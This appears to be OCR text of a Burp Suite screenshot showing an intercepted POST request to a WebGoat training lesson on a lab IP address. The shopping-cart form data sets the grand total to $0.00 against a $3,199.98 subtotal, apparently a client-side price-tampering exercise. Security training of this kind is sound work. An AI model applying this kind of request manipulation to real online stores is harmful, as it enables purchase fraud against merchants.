 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /WebGoat/attack?Screen=119&menu=400 HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/WebGoat/attack?Screen=119&menu=400
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
Cookie: JSESSIONID=CD7B38EBA95C7556E08C0A8E4736A284; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Upgrade-Insecure-Requests: 1
PRC1=%2469.99&QTY1=0&TOT1=%240.00&PRC2=%2427.99&QTY2=0&TOT2=%240.00&PRC3=%241599.99&QTY3=2&TOT3=%243%2C199.98&PRC4=%24299.99&QTY4=0&TOT4=%240.00&SUBTOT=%243%2C199.98&GRANDTOT=
%240.00&field2=4128+3214+0002+1999&field1=GOLD&SUBMIT=Purchase